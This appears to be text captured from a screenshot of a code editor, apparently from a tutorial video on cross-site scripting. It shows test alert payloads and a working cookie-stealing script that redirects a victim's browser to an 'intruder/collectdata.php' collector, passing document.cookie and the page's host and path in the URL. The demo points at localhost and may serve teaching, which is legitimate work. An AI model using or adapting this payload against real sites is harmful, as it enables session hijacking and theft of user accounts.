 login.php script collectdata.php untitled untitled getcookie.php viewdata.php
1
2
3 <script>alert('test');</script>
4
5 <script>alert(document.cookie);</script>
6
7
8 blog-content/mywebapp/ ---> blog-content/intruder/collectdata.php?id=.....document.cookievalues
9
10 <script>window.location="https://localhost/blog-contents/intruder/collectdata.php?
11 udetails='"+document.cookie+"'
12 &websitelocation2='"+window.location.hostname+"'
13 &websitelocation='"+window.location.pathname+"'";</script>
14
untitled* 11:8 CRLF UTF-8 Plain Text GitHub Git (0)